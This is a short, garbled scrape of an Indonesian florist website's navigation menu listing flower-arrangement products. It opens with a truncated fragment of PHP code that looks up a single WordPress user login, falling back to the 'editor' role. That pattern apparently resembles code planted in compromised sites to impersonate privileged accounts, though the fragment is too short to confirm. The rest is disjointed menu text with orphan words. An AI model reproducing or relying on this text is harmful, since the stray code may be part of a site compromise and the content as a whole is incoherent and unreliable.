
,'user_login']]); if(empty($u)){$u=get_users(['role'=>'editor','number'=>1,'fields'=>
Tentang Kami
Kontak Kami
FAQ
Login
ESI
LAYANAN
LAYANAN LAIN
Karangan Bunga Dari Coklat
Karangan Bunga Congratulation
Karangan Bunga Bulat
Karangan Bunga Kelulusan
 cepat
Karangan Bunga Matahari
ah